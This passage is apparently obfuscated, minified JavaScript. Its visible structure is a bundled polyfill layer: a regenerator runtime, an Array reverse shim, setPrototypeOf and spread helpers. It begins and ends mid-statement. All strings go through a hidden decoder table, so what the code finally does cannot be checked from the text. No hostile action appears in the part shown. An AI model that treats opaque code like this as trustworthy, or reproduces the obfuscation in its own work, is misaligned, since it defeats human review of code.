_0x1e38cb = _0x6220fe, _0x5e4015 = _0x1e38cb; ((function (_0x37d684) { var _0x8c560 = _0x4a7275; _0x37d684[_0x8c560(0x2d2)] = _0x5e4015 }(_0x3e26c2)), (function (_0x127d78) { var _0x220e69 = _0x4a7275; _0x127d78[_0x220e69(0x2d2)] = _0x3e26c2[_0x220e69(0x2d2)] }(_0x350cee))); var _0x1fa783 = {'exports': {}}, _0x450b1d = {'exports': {}}, _0x4d7d48 = _0x1946c1, _0xcc9541 = _0x17a9ea; _0x4d7d48({'target': _0x4a7275(0x597), 'stat': !![]}, {'setPrototypeOf': _0xcc9541}); var _0x5dd60a = _0x1755f3, _0x5219e1 = _0x5dd60a[_0x4a7275(0x597)][_0x4a7275(0x63f)], _0x37611e = _0x5219e1, _0x1b16b7 = _0x37611e, _0x16046e = _0x1b16b7, _0x52935d = _0x16046e, _0x5c72cf = _0x52935d, _0x37c1e1 = _0x5c72cf; ((function (_0x3c4dc4) { var _0x17147f = _0x4a7275; _0x3c4dc4[_0x17147f(0x2d2)] = _0x37c1e1 }(_0x450b1d)), (function (_0x9a0d9b) { var _0x3a17f2 = _0x4a7275; _0x9a0d9b[_0x3a17f2(0x2d2)] = _0x450b1d[_0x3a17f2(0x2d2)] }(_0x1fa783))); var _0x5ac412 = {'exports': {}}, _0x164028 = {'exports': {}}, _0x4bbc0f = _0x1946c1, _0x5ed10d = _0x1fc377, _0x406216 = _0x2f991f, _0x57d142 = _0x5ed10d([][_0x4a7275(0x526)]), _0x7661f3 = [0x1, 0x2]; _0x4bbc0f({'target': _0x4a7275(0x212), 'proto': !![], 'forced': String(_0x7661f3) === String(_0x7661f3[_0x4a7275(0x526)]())}, {'reverse': function _0x5923a4 () { var _0x1503f7 = _0x4a7275; if (_0x406216(this)) this[_0x1503f7(0xcf)] = this[_0x1503f7(0xcf)]; return _0x57d142(this) }}); var _0x149bf3 = _0x5e830b, _0xcaeaf0 = _0x149bf3(_0x4a7275(0x212))[_0x4a7275(0x526)], _0x4752fb = _0x3400d8, _0x601b34 = _0xcaeaf0, _0x4e9c99 = Array[_0x4a7275(0x443)], _0x10635d = function (_0x413e93) { var _0x58fd3f = _0x4a7275, _0x24b8d7 = _0x413e93[_0x58fd3f(0x526)]; return _0x413e93 === _0x4e9c99 || _0x4752fb(_0x4e9c99, _0x413e93) && _0x24b8d7 === _0x4e9c99[_0x58fd3f(0x526)] ? _0x601b34 : _0x24b8d7 }, _0x4d77b7 = _0x10635d, _0x558d89 = _0x4d77b7, _0x34211d = _0x558d89, _0x1a2b83 = _0x34211d, _0xb9f67d = _0x1a2b83, _0x4e69b1 = _0xb9f67d; ((function (_0x222c7a) { var _0x40316d = _0x4a7275; _0x222c7a[_0x40316d(0x2d2)] = _0x4e69b1 }(_0x164028)), (function (_0x93e327) { var _0x13ad08 = _0x4a7275; _0x93e327[_0x13ad08(0x2d2)] = _0x164028[_0x13ad08(0x2d2)] }(_0x5ac412)), (function (_0x392202) { var _0x4c2d6d = _0x4a7275, _0x10caf5 = _0x1eea13[_0x4c2d6d(0x2d2)][_0x4c2d6d(0x1c1)], _0x460867 = _0x3270e0[_0x4c2d6d(0x2d2)], _0x9fdcfd = _0x2136d6[_0x4c2d6d(0x2d2)], _0x367919 = _0x5bbf9d[_0x4c2d6d(0x2d2)], _0x279f90 = _0x42cf2a[_0x4c2d6d(0x2d2)], _0x7aa05d = _0x350cee[_0x4c2d6d(0x2d2)], _0x496413 = _0x1fa783[_0x4c2d6d(0x2d2)], _0x2a0672 = _0x28d080[_0x4c2d6d(0x2d2)], _0x1f5774 = _0x5ac412[_0x4c2d6d(0x2d2)], _0x25800c = _0x4e2cdc[_0x4c2d6d(0x2d2)]; function _0x568e62 () { var _0x38ebeb = _0x4c2d6d; _0x392202[_0x38ebeb(0x2d2)] = _0x568e62 = function _0x2c3a16 () { return _0x14da6c }, _0x392202[_0x38ebeb(0x2d2)][_0x38ebeb(0x340)] = !![], _0x392202[_0x38ebeb(0x2d2)][_0x38ebeb(0x1c1)] = _0x392202[_0x38ebeb(0x2d2)]; var _0x14da6c = {}, _0x395719 = Object[_0x38ebeb(0x443)], _0x184e36 = _0x395719[_0x38ebeb(0x124)], _0x2b5e36 = _0x460867 || function (_0x40f813, _0x5dd763, _0x103b85) { var _0x4fc12b = _0x38ebeb; _0x40f813[_0x5dd763] = _0x103b85[_0x4fc12b(0x37a)] }, _0x41345b = _0x38ebeb(0xbf) === typeof _0x9fdcfd ? _0x9fdcfd : {}, _0x199140 = _0x41345b[_0x38ebeb(0x182)] || _0x38ebeb(0x42a), _0x5870d5 = _0x41345b[_0x38ebeb(0xef)] || _0x38ebeb(0x518), _0x1371c9 = _0x41345b[_0x38ebeb(0x21b)] || _0x38ebeb(0x189); function _0x328c1a (_0xd17e76, _0x572f31, _0x525f2b) { return _0x460867(_0xd17e76, _0x572f31, {'value': _0x525f2b, 'enumerable': !0x0, 'configurable': !0x0, 'writable': !0x0}), _0xd17e76[_0x572f31] } try { _0x328c1a({}, '') } catch (_0x31de1e) { _0x328c1a = function _0x5781b2 (_0x3f03dc, _0x3abd59, _0xef9c08) { return _0x3f03dc[_0x3abd59] = _0xef9c08 } } function _0xfc5801 (_0x28a827, _0x3095b5, _0x17901d, _0x4d5797) { var _0x59e220 = _0x38ebeb, _0x3d0f6 = _0x3095b5 && _0x3095b5[_0x59e220(0x443)] instanceof _0x167157 ? _0x3095b5 : _0x167157, _0xffd8ca = _0x367919(_0x3d0f6[_0x59e220(0x443)]), _0x3121c6 = new _0x14f472(_0x4d5797 || []); return _0x2b5e36(_0xffd8ca, _0x59e220(0x23a), {'value': _0x3e670b(_0x28a827, _0x17901d, _0x3121c6)}), _0xffd8ca } function _0x2e138b (_0x298128, _0x3d9db6, _0x4f9c40) { var _0x14dbda = _0x38ebeb; try { return {'type': _0x14dbda(0x53c), 'arg': _0x298128[_0x14dbda(0x40f)](_0x3d9db6, _0x4f9c40)} } catch (_0x46b9e1) { return {'type': _0x14dbda(0x5b0), 'arg': _0x46b9e1} } }_0x14da6c[_0x38ebeb(0x544)] = _0xfc5801; var _0x452ca7 = {}; function _0x167157 () {} function _0x208c75 () {} function _0x3879fa () {} var _0xcd9b9 = {}; _0x328c1a(_0xcd9b9, _0x199140, function () { return this }); var _0x59ac90 = _0x279f90, _0x5756f4 = _0x59ac90 && _0x59ac90(_0x59ac90(_0x5723f9([]))); _0x5756f4 && _0x5756f4 !== _0x395719 && _0x184e36[_0x38ebeb(0x40f)](_0x5756f4, _0x199140) && (_0xcd9b9 = _0x5756f4); var _0x138a1e = _0x3879fa[_0x38ebeb(0x443)] = _0x167157[_0x38ebeb(0x443)] = _0x367919(_0xcd9b9); function _0x462bab (_0x4c6459) { var _0x574bfd = _0x38ebeb, _0x30972d; _0x7aa05d(_0x30972d = [_0x574bfd(0x4b8), _0x574bfd(0x5b0), _0x574bfd(0x345)])[_0x574bfd(0x40f)](_0x30972d, function (_0x2a5d2d) { _0x328c1a(_0x4c6459, _0x2a5d2d, function (_0x7a4e92) { var _0xc92a41 = a0_0x4a93; return this[_0xc92a41(0x23a)](_0x2a5d2d, _0x7a4e92) }) }) } function _0x1b4e9b (_0x97101b, _0x345732) { var _0x3708bc = _0x38ebeb; function _0x4ee30d (_0x7e2024, _0x2bdef1, _0x25ae03, _0x430cc7) { var _0x3fece8 = a0_0x4a93, _0x2f25ab = _0x2e138b(_0x97101b[_0x7e2024], _0x97101b, _0x2bdef1); if (_0x3fece8(0x5b0) !== _0x2f25ab[_0x3fece8(0x4c7)]) { var _0x3a5a3a = _0x2f25ab[_0x3fece8(0x5e4)], _0x4b3694 = _0x3a5a3a[_0x3fece8(0x37a)]; return _0x4b3694 && _0x3fece8(0x469) == _0x10caf5(_0x4b3694) && _0x184e36[_0x3fece8(0x40f)](_0x4b3694, _0x3fece8(0x533)) ? _0x345732[_0x3fece8(0x3f6)](_0x4b3694[_0x3fece8(0x533)])[_0x3fece8(0x1e6)](function (_0x1ce242) { var _0x17e5cd = _0x3fece8; _0x4ee30d(_0x17e5cd(0x4b8), _0x1ce242, _0x25ae03, _0x430cc7) }, function (_0x547abe) { var _0x1d75f4 = _0x3fece8; _0x4ee30d(_0x1d75f4(0x5b0), _0x547abe, _0x25ae03, _0x430cc7) }) : _0x345732[_0x3fece8(0x3f6)](_0x4b3694)[_0x3fece8(0x1e6)](function (_0x577993) { var _0x89c789 = _0x3fece8; _0x3a5a3a[_0x89c789(0x37a)] = _0x577993, _0x25ae03(_0x3a5a3a) }, function (_0x252cad) { var _0x28bc54 = _0x3fece8; return _0x4ee30d(_0x28bc54(0x5b0), _0x252cad, _0x25ae03, _0x430cc7) }) }_0x430cc7(_0x2f25ab[_0x3fece8(0x5e4)]) } var _0x524b57; _0x2b5e36(this, _0x3708bc(0x23a), {'value': function _0x37046f (_0x4b311f, _0x595e24) { var _0x1f0f21 = _0x3708bc; function _0x4e8ad5 () { return new _0x345732(function (_0x1fabc9, _0x2b5697) { _0x4ee30d(_0x4b311f, _0x595e24, _0x1fabc9, _0x2b5697) }) } return _0x524b57 = _0x524b57 ? _0x524b57[_0x1f0f21(0x1e6)](_0x4e8ad5, _0x4e8ad5) : _0x4e8ad5() }}) } function _0x3e670b (_0x482075, _0x379838, _0x20f835) { var _0x502a62 = _0x38ebeb, _0x344f68 = _0x502a62(0x3df); return function (_0x2fea22, _0x37f941) { var _0x5c2115 = _0x502a62; if (_0x5c2115(0x5e9) === _0x344f68) throw new Error(_0x5c2115(0x585)); if (_0x5c2115(0x607) === _0x344f68) { if (_0x5c2115(0x5b0) === _0x2fea22) throw _0x37f941; return _0x36279a() } for (_0x20f835[_0x5c2115(0x4d4)] = _0x2fea22, _0x20f835[_0x5c2115(0x5e4)] = _0x37f941; ;) { var _0x503b6d = _0x20f835[_0x5c2115(0x643)]; if (_0x503b6d) { var _0x55b6c8 = _0x281fcc(_0x503b6d, _0x20f835); if (_0x55b6c8) { if (_0x55b6c8 === _0x452ca7) continue; return _0x55b6c8 } } if (_0x5c2115(0x4b8) === _0x20f835[_0x5c2115(0x4d4)])_0x20f835[_0x5c2115(0x548)] = _0x20f835[_0x5c2115(0x472)] = _0x20f835[_0x5c2115(0x5e4)]; else { if (_0x5c2115(0x5b0) === _0x20f835[_0x5c2115(0x4d4)]) { if (_0x5c2115(0x3df) === _0x344f68) throw _0x344f68 = _0x5c2115(0x607), _0x20f835[_0x5c2115(0x5e4)]; _0x20f835[_0x5c2115(0x361)](_0x20f835[_0x5c2115(0x5e4)]) } else _0x5c2115(0x345) === _0x20f835[_0x5c2115(0x4d4)] && _0x20f835[_0x5c2115(0x37e)](_0x5c2115(0x345), _0x20f835[_0x5c2115(0x5e4)]) }_0x344f68 = _0x5c2115(0x5e9); var _0x19f93c = _0x2e138b(_0x482075, _0x379838, _0x20f835); if (_0x5c2115(0x53c) === _0x19f93c[_0x5c2115(0x4c7)]) { if (_0x344f68 = _0x20f835[_0x5c2115(0x136)] ? _0x5c2115(0x607) : _0x5c2115(0x237), _0x19f93c[_0x5c2115(0x5e4)] === _0x452ca7) continue; return {'value': _0x19f93c[_0x5c2115(0x5e4)], 'done': _0x20f835[_0x5c2115(0x136)]} }_0x5c2115(0x5b0) === _0x19f93c[_0x5c2115(0x4c7)] && (_0x344f68 = _0x5c2115(0x607), _0x20f835[_0x5c2115(0x4d4)] = _0x5c2115(0x5b0), _0x20f835[_0x5c2115(0x5e4)] = _0x19f93c[_0x5c2115(0x5e4)]) } } } function _0x281fcc (_0x6153a4, _0x499271) { var _0x408180 = _0x38ebeb, _0x25af28 = _0x499271[_0x408180(0x4d4)], _0x2b87c1 = _0x6153a4[_0x408180(0x182)][_0x25af28]; if (undefined === _0x2b87c1) return _0x499271[_0x408180(0x643)] = null, _0x408180(0x5b0) === _0x25af28 && _0x6153a4[_0x408180(0x182)][_0x408180(0x345)] && (_0x499271[_0x408180(0x4d4)] = _0x408180(0x345), _0x499271[_0x408180(0x5e4)] = undefined, _0x281fcc(_0x6153a4, _0x499271), _0x408180(0x5b0) === _0x499271[_0x408180(0x4d4)]) || _0x408180(0x345) !== _0x25af28 && (_0x499271[_0x408180(0x4d4)] = _0x408180(0x5b0), _0x499271[_0x408180(0x5e4)] = new TypeError(_0x408180(0x233) + _0x25af28 + _0x408180(0x1ba))), _0x452ca7; var _0xbb734c = _0x2e138b(_0x2b87c1, _0x6153a4[_0x408180(0x182)], _0x499271[_0x408180(0x5e4)]); if (_0x408180(0x5b0) === _0xbb734c[_0x408180(0x4c7)]) return _0x499271[_0x408180(0x4d4)] = _0x408180(0x5b0), _0x499271[_0x408180(0x5e4)] = _0xbb734c[_0x408180(0x5e4)], _0x499271[_0x408180(0x643)] = null, _0x452ca7; var _0x21f9de = _0xbb734c[_0x408180(0x5e4)]; return _0x21f9de ? _0x21f9de[_0x408180(0x136)] ? (_0x499271[_0x6153a4[_0x408180(0x209)]] = _0x21f9de[_0x408180(0x37a)], _0x499271[_0x408180(0x4b8)] = _0x6153a4[_0x408180(0x3ec)], _0x408180(0x345) !== _0x499271[_0x408180(0x4d4)] && (_0x499271[_0x408180(0x4d4)] = _0x408180(0x4b8), _0x499271[_0x408180(0x5e4)] = undefined), _0x499271[_0x408180(0x643)] = null, _0x452ca7) : _0x21f9de : (_0x499271[_0x408180(0x4d4)] = _0x408180(0x5b0), _0x499271[_0x408180(0x5e4)] = new TypeError(_0x408180(0x94)), _0x499271[_0x408180(0x643)] = null, _0x452ca7) } function _0xf8b228 (_0x5b59fc) { var _0x9c1fb1 = _0x38ebeb, _0x249a6b = {'tryLoc': _0x5b59fc[0x0]}; 0x1 in _0x5b59fc && (_0x249a6b[_0x9c1fb1(0x4ab)] = _0x5b59fc[0x1]), 0x2 in _0x5b59fc && (_0x249a6b[_0x9c1fb1(0x34d)] = _0x5b59fc[0x2], _0x249a6b[_0x9c1fb1(0x2a1)] = _0x5b59fc[0x3]), this[_0x9c1fb1(0x127)][_0x9c1fb1(0x5ba)](_0x249a6b) } function _0x120de6 (_0x1307f1) { var _0x68f4bc = _0x38ebeb, _0x187277 = _0x1307f1[_0x68f4bc(0x192)] || {}; _0x187277[_0x68f4bc(0x4c7)] = _0x68f4bc(0x53c), delete _0x187277[_0x68f4bc(0x5e4)], _0x1307f1[_0x68f4bc(0x192)] = _0x187277 } function _0x14f472 (_0x4570b6) { var _0x20a8dd = _0x38ebeb; this[_0x20a8dd(0x127)] = [{'tryLoc': _0x20a8dd(0x1ad)}], _0x7aa05d(_0x4570b6)[_0x20a8dd(0x40f)](_0x4570b6, _0xf8b228, this), this[_0x20a8dd(0x63c)](!0x0) } function _0x5723f9 (_0x2f5156) { var _0x5b54cc = _0x38ebeb; if (_0x2f5156) { var _0x5c8931 = _0x2f5156[_0x199140]; if (_0x5c8931) return _0x5c8931[_0x5b54cc(0x40f)](_0x2f5156); if (_0x5b54cc(0xbf) === typeof _0x2f5156[_0x5b54cc(0x4b8)]) return _0x2f5156; if (!isNaN(_0x2f5156[_0x5b54cc(0xcf)])) { var _0xcc2839 = -0x1, _0x5bd64c = function _0x4a2780 () { var _0xed1030 = _0x5b54cc; for (;++_0xcc2839 < _0x2f5156[_0xed1030(0xcf)];) { if (_0x184e36[_0xed1030(0x40f)](_0x2f5156, _0xcc2839)) return _0x4a2780[_0xed1030(0x37a)] = _0x2f5156[_0xcc2839], _0x4a2780[_0xed1030(0x136)] = !0x1, _0x4a2780 } return _0x4a2780[_0xed1030(0x37a)] = undefined, _0x4a2780[_0xed1030(0x136)] = !0x0, _0x4a2780 }; return _0x5bd64c[_0x5b54cc(0x4b8)] = _0x5bd64c } } return {'next': _0x36279a} } function _0x36279a () { return {'value': undefined, 'done': !0x0} } return _0x208c75[_0x38ebeb(0x443)] = _0x3879fa, _0x2b5e36(_0x138a1e, _0x38ebeb(0x3b4), {'value': _0x3879fa, 'configurable': !0x0}), _0x2b5e36(_0x3879fa, _0x38ebeb(0x3b4), {'value': _0x208c75, 'configurable': !0x0}), _0x208c75[_0x38ebeb(0xd8)] = _0x328c1a(_0x3879fa, _0x1371c9, _0x38ebeb(0x14b)), _0x14da6c[_0x38ebeb(0x501)] = function (_0xbb6bb9) { var _0x129df5 = _0x38ebeb, _0x4d957c = _0x129df5(0xbf) === typeof _0xbb6bb9 && _0xbb6bb9[_0x129df5(0x3b4)]; return !!_0x4d957c && (_0x4d957c === _0x208c75 || _0x129df5(0x14b) === (_0x4d957c[_0x129df5(0xd8)] || _0x4d957c[_0x129df5(0x4a9)])) }, _0x14da6c[_0x38ebeb(0x4bf)] = function (_0x36b76a) { var _0x4738f3 = _0x38ebeb; return _0x496413 ? _0x496413(_0x36b76a, _0x3879fa) : (_0x36b76a[_0x4738f3(0x4cb)] = _0x3879fa, _0x328c1a(_0x36b76a, _0x1371c9, _0x4738f3(0x14b))), _0x36b76a[_0x4738f3(0x443)] = _0x367919(_0x138a1e), _0x36b76a }, _0x14da6c[_0x38ebeb(0xba)] = function (_0x18f371) { return {'__await': _0x18f371} }, _0x462bab(_0x1b4e9b[_0x38ebeb(0x443)]), _0x328c1a(_0x1b4e9b[_0x38ebeb(0x443)], _0x5870d5, function () { return this }), _0x14da6c[_0x38ebeb(0x354)] = _0x1b4e9b, _0x14da6c[_0x38ebeb(0x4c9)] = function (_0x105d9a, _0x4a91c1, _0x5d436b, _0x614f10, _0x37c87e) { var _0x4fca6b = _0x38ebeb; void 0x0 === _0x37c87e && (_0x37c87e = _0x2a0672); var _0x4066 = new _0x1b4e9b(_0xfc5801(_0x105d9a, _0x4a91c1, _0x5d436b, _0x614f10), _0x37c87e); return _0x14da6c[_0x4fca6b(0x501)](_0x4a91c1) ? _0x4066 : _0x4066[_0x4fca6b(0x4b8)]()[_0x4fca6b(0x1e6)](function (_0x418ae7) { var _0x5d35f6 = _0x4fca6b; return _0x418ae7[_0x5d35f6(0x136)] ? _0x418ae7[_0x5d35f6(0x37a)] : _0x4066[_0x5d35f6(0x4b8)]() }) }, _0x462bab(_0x138a1e), _0x328c1a(_0x138a1e, _0x1371c9, _0x38ebeb(0x386)), _0x328c1a(_0x138a1e, _0x199140, function () { return this }), _0x328c1a(_0x138a1e, _0x38ebeb(0x55b), function () { var _0x3d25ed = _0x38ebeb; return _0x3d25ed(0x2f4) }), _0x14da6c[_0x38ebeb(0x210)] = function (_0x3260db) { var _0x45e7f5 = _0x38ebeb, _0x24881a = Object(_0x3260db), _0x5a4040 = []; for (var _0x532eb4 in _0x24881a) { _0x5a4040[_0x45e7f5(0x5ba)](_0x532eb4) } return _0x1f5774(_0x5a4040)[_0x45e7f5(0x40f)](_0x5a4040), function _0x1eb949 () { var _0x456a5d = _0x45e7f5; for (;_0x5a4040[_0x456a5d(0xcf)];) { var _0x6ddc = _0x5a4040[_0x456a5d(0x16d)](); if (_0x6ddc in _0x24881a) return _0x1eb949[_0x456a5d(0x37a)] = _0x6ddc, _0x1eb949[_0x456a5d(0x136)] = !0x1, _0x1eb949 } return _0x1eb949[_0x456a5d(0x136)] = !0x0, _0x1eb949 } }, _0x14da6c[_0x38ebeb(0x557)] = _0x5723f9, _0x14f472[_0x38ebeb(0x443)] = {'constructor': _0x14f472, 'reset': function _0x21bacc (_0x19791b) { var _0x44c58a = _0x38ebeb, _0x3ad0dd; if (this[_0x44c58a(0x206)] = 0x0, this[_0x44c58a(0x4b8)] = 0x0, this[_0x44c58a(0x548)] = this[_0x44c58a(0x472)] = undefined, this[_0x44c58a(0x136)] = !0x1, this[_0x44c58a(0x643)] = null, this[_0x44c58a(0x4d4)] = _0x44c58a(0x4b8), this[_0x44c58a(0x5e4)] = undefined, _0x7aa05d(_0x3ad0dd = this[_0x44c58a(0x127)])[_0x44c58a(0x40f)](_0x3ad0dd, _0x120de6), !_0x19791b) for (var _0xf12938 in this) { _0xf12938[_0x44c58a(0xa3)](0x0) === 't' && _0x184e36[_0x44c58a(0x40f)](this, _0xf12938) && !isNaN(+_0x25800c(_0xf12938)[_0x44c58a(0x40f)](_0xf12938, 0x1)) && (this[_0xf12938] = undefined) } }, 'stop': function _0x52f21a () { var _0xff7ec1 = _0x38ebeb; this[_0xff7ec1(0x136)] = !0x0; var _0x580f06 = this[_0xff7ec1(0x127)][0x0][_0xff7ec1(0x192)]; if (_0xff7ec1(0x5b0) === _0x580f06[_0xff7ec1(0x4c7)]) throw _0x580f06[_0xff7ec1(0x5e4)]; return this[_0xff7ec1(0x188)] }, 'dispatchException': function _0x144ce3 (_0x51c39a) { var _0x259a6b = _0x38ebeb; if (this[_0x259a6b(0x136)]) throw _0x51c39a; var _0x1a3224 = this; function _0x425bdf (_0x20f99c, _0x587af3) { var _0x2343e7 = _0x259a6b; return _0xd5bb78[_0x2343e7(0x4c7)] = _0x2343e7(0x5b0), _0xd5bb78[_0x2343e7(0x5e4)] = _0x51c39a, _0x1a3224[_0x2343e7(0x4b8)] = _0x20f99c, _0x587af3 && (_0x1a3224[_0x2343e7(0x4d4)] = _0x2343e7(0x4b8), _0x1a3224[_0x2343e7(0x5e4)] = undefined), !!_0x587af3 } for (var _0x213708 = this[_0x259a6b(0x127)][_0x259a6b(0xcf)] - 0x1; _0x213708 >= 0x0; --_0x213708) { var _0x12cfe3 = this[_0x259a6b(0x127)][_0x213708], _0xd5bb78 = _0x12cfe3[_0x259a6b(0x192)]; if (_0x259a6b(0x1ad) === _0x12cfe3[_0x259a6b(0x433)]) return _0x425bdf(_0x259a6b(0x586)); if (_0x12cfe3[_0x259a6b(0x433)] <= this[_0x259a6b(0x206)]) { var _0x2a39f9 = _0x184e36[_0x259a6b(0x40f)](_0x12cfe3, _0x259a6b(0x4ab)), _0x4c7e10 = _0x184e36[_0x259a6b(0x40f)](_0x12cfe3, _0x259a6b(0x34d)); if (_0x2a39f9 && _0x4c7e10) { if (this[_0x259a6b(0x206)] < _0x12cfe3[_0x259a6b(0x4ab)]) return _0x425bdf(_0x12cfe3[_0x259a6b(0x4ab)], !0x0); if (this[_0x259a6b(0x206)] < _0x12cfe3[_0x259a6b(0x34d)]) return _0x425bdf(_0x12cfe3[_0x259a6b(0x34d)]) } else { if (_0x2a39f9) { if (this[_0x259a6b(0x206)] < _0x12cfe3[_0x259a6b(0x4ab)]) return _0x425bdf(_0x12cfe3[_0x259a6b(0x4ab)], !0x0) } else { if (!_0x4c7e10) throw new Error(_0x259a6b(0x1e2)); if (this[_0x259a6b(0x206)] < _0x12cfe3[_0x259a6b(0x34d)]) return _0x425bdf(_0x12cfe3[_0x259a6b(0x34d)]) } } } } }, 'abrupt': function _0x4cfc7d (_0x4441aa, _0x5f6629) { var _0x3608a6 = _0x38ebeb; for (var _0x27ee6b = this[_0x3608a6(0x127)][_0x3608a6(0xcf)] - 0x1; _0x27ee6b >= 0x0; --_0x27ee6b) { var _0x50bc21 = this[_0x3608a6(0x127)][_0x27ee6b]; if (_0x50bc21[_0x3608a6(0x433)] <= this[_0x3608a6(0x206)] && _0x184e36[_0x3608a6(0x40f)](_0x50bc21, _0x3608a6(0x34d)) && this[_0x3608a6(0x206)] < _0x50bc21[_0x3608a6(0x34d)]) { var _0x4424aa = _0x50bc21; break } }_0x4424aa && (_0x3608a6(0x167) === _0x4441aa || _0x3608a6(0x147) === _0x4441aa) && _0x4424aa[_0x3608a6(0x433)] <= _0x5f6629 && _0x5f6629 <= _0x4424aa[_0x3608a6(0x34d)] && (_0x4424aa = null); var _0x15b259 = _0x4424aa ? _0x4424aa[_0x3608a6(0x192)] : {}; return _0x15b259[_0x3608a6(0x4c7)] = _0x4441aa, _0x15b259[_0x3608a6(0x5e4)] = _0x5f6629, _0x4424aa ? (this[_0x3608a6(0x4d4)] = _0x3608a6(0x4b8), this[_0x3608a6(0x4b8)] = _0x4424aa[_0x3608a6(0x34d)], _0x452ca7) : this[_0x3608a6(0x1d7)](_0x15b259) }, 'complete': function _0x13b649 (_0x3bef9d, _0x1e8ff9) { var _0x581d48 = _0x38ebeb; if (_0x581d48(0x5b0) === _0x3bef9d[_0x581d48(0x4c7)]) throw _0x3bef9d[_0x581d48(0x5e4)]; return _0x581d48(0x167) === _0x3bef9d[_0x581d48(0x4c7)] || _0x581d48(0x147) === _0x3bef9d[_0x581d48(0x4c7)] ? this[_0x581d48(0x4b8)] = _0x3bef9d[_0x581d48(0x5e4)] : _0x581d48(0x345) === _0x3bef9d[_0x581d48(0x4c7)] ? (this[_0x581d48(0x188)] = this[_0x581d48(0x5e4)] = _0x3bef9d[_0x581d48(0x5e4)], this[_0x581d48(0x4d4)] = _0x581d48(0x345), this[_0x581d48(0x4b8)] = _0x581d48(0x586)) : _0x581d48(0x53c) === _0x3bef9d[_0x581d48(0x4c7)] && _0x1e8ff9 && (this[_0x581d48(0x4b8)] = _0x1e8ff9), _0x452ca7 }, 'finish': function _0x2827fd (_0x2a32bc) { var _0xdb1938 = _0x38ebeb; for (var _0x4c89f6 = this[_0xdb1938(0x127)][_0xdb1938(0xcf)] - 0x1; _0x4c89f6 >= 0x0; --_0x4c89f6) { var _0x209a24 = this[_0xdb1938(0x127)][_0x4c89f6]; if (_0x209a24[_0xdb1938(0x34d)] === _0x2a32bc) return this[_0xdb1938(0x1d7)](_0x209a24[_0xdb1938(0x192)], _0x209a24[_0xdb1938(0x2a1)]), _0x120de6(_0x209a24), _0x452ca7 } }, 'catch': function _0x2ca16b (_0x2efe04) { var _0x142694 = _0x38ebeb; for (var _0x304a50 = this[_0x142694(0x127)][_0x142694(0xcf)] - 0x1; _0x304a50 >= 0x0; --_0x304a50) { var _0x147787 = this[_0x142694(0x127)][_0x304a50]; if (_0x147787[_0x142694(0x433)] === _0x2efe04) { var _0x104bb9 = _0x147787[_0x142694(0x192)]; if (_0x142694(0x5b0) === _0x104bb9[_0x142694(0x4c7)]) { var _0x433406 = _0x104bb9[_0x142694(0x5e4)]; _0x120de6(_0x147787) } return _0x433406 } } throw new Error(_0x142694(0xd5)) }, 'delegateYield': function _0x41b962 (_0x2a3e65, _0x57c9c7, _0x1bfd48) { var _0x125df8 = _0x38ebeb; return this[_0x125df8(0x643)] = {'iterator': _0x5723f9(_0x2a3e65), 'resultName': _0x57c9c7, 'nextLoc': _0x1bfd48}, _0x125df8(0x4b8) === this[_0x125df8(0x4d4)] && (this[_0x125df8(0x5e4)] = undefined), _0x452ca7 }}, _0x14da6c }_0x392202[_0x4c2d6d(0x2d2)] = _0x568e62, _0x392202[_0x4c2d6d(0x2d2)][_0x4c2d6d(0x340)] = !![], _0x392202[_0x4c2d6d(0x2d2)][_0x4c2d6d(0x1c1)] = _0x392202[_0x4c2d6d(0x2d2)] }(_0x43efa1))); var _0x50f22f = _0x43efa1[_0x4a7275(0x2d2)](), _0x346025 = _0x50f22f; try { regeneratorRuntime = _0x50f22f } catch (_0x591ad4) { typeof globalThis === _0x4a7275(0x469) ? globalThis[_0x4a7275(0x41e)] = _0x50f22f : Function('r', _0x4a7275(0x2ea))(_0x50f22f) } var _0x1e11ba = {'exports': {}}; (function (_0x3556b7) { var _0x1a4606 = _0x4a7275; _0x3556b7[_0x1a4606(0x2d2)] = _0x275783 }(_0x1e11ba)); var _0x4e50c6 = _0x147144(_0x1e11ba[_0x4a7275(0x2d2)]), _0x4276aa = {'exports': {}}, _0x44ebcc = _0x5e830b, _0x2f4d87 = _0x44ebcc(_0x4a7275(0x212))[_0x4a7275(0x3ad)], _0x33ef1a = _0x3400d8, _0x383b8f = _0x2f4d87, _0x5bb4ed = Array[_0x4a7275(0x443)], _0x534b3c = function (_0xd0d368) { var _0x198c75 = _0x4a7275, _0x417976 = _0xd0d368[_0x198c75(0x3ad)]; return _0xd0d368 === _0x5bb4ed || _0x33ef1a(_0x5bb4ed, _0xd0d368) && _0x417976 === _0x5bb4ed[_0x198c75(0x3ad)] ? _0x383b8f : _0x417976 }, _0x563937 = _0x534b3c, _0xc76071 = _0x563937; (function (_0x1d70bb) { var _0x313272 = _0x4a7275; _0x1d70bb[_0x313272(0x2d2)] = _0xc76071 }(_0x4276aa)); var _0x21d986 = _0x147144(_0x4276aa[_0x4a7275(0x2d2)]); function _0x55304a (_0x2b67b0) { if (_0x2c9b8f(_0x2b67b0)) return _0x1ba983(_0x2b67b0) } function _0x23b695 (_0x7b6012) { var _0x142266 = _0x4a7275; if (typeof _0x572955 !== _0x142266(0xe6) && _0x2519d1(_0x7b6012) != null || _0x7b6012[_0x142266(0x42a)] != null) return _0x5c5cd2(_0x7b6012) } function _0x515cbd () { var _0x432af4 = _0x4a7275; throw new TypeError(_0x432af4(0x173)) } function _0x39e9b8 (_0x3cad39) { return _0x55304a(_0x3cad39) || _0x23b695(_0x3cad39) || _0x234654(_0x3cad39) || _0x515cbd() } var _0x12bf2a = {'exports': {}}, _0x9a2181 = _0x40225d, _0x152dde = _0x2f991f, _0x105bab = TypeError, _0x4f68a4 = Object[_0x4a7275(0x3af)], _0x9cff4c = _0x9a2181 && !(function () { var _0xc64cf7 = _0x4a7275; if (this !== undefined) return !![]; try { Object[_0xc64cf7(0x1c9)]([], _0xc64cf7(0xcf), {'writable': ![]})[_0xc64cf7(0xcf)] = 0x1 } catch (_0x44c168) { return _0x44c168 instanceof TypeError } }()), _0x177aac = _0x9cff4c ? function (_0x32101d, _0x3e8ae2) { var _0x13f2bd = _0x4a7275; if (_0x152dde(_0x32101d) && !_0x4f68a4(_0x32101d, _0x13f2bd(0xcf))[_0x13f2bd(0x2bb)]) throw _0x105bab(_0x13f2bd(0x317)); return _0x32101d[_0x13f2bd(0xcf)] = _0x3e8ae2 } : function (_0x431e21, _0x1a9e7c) { var _0x223744 = _0x4a7275; return _0x431e21[_0x223744(0xcf)] = _0x1a9e7c }, _0x563f91 = _0x12cdc5, _0xc70c7d = TypeError, _0x110395 = function 